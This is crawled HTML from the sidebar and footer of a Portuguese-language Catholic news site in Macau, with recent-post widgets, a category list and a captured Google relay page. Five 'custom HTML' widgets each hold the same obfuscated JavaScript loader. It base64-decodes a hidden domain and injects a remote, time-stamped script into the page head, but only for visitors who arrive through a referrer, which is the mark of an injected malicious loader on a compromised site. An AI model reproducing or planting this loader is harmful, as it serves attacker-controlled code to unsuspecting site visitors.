										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="alignleft wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 18, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="alignleft wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 17, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,611)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (284)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,130)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,510)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="alignleft wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 18, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="alignleft wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 17, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="alignleft wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 18, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="alignleft wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 17, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="7B7ZxdcwCmA1Hr1sO2oyBQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="7B7ZxdcwCmA1Hr1sO2oyBQ"></script></body></html>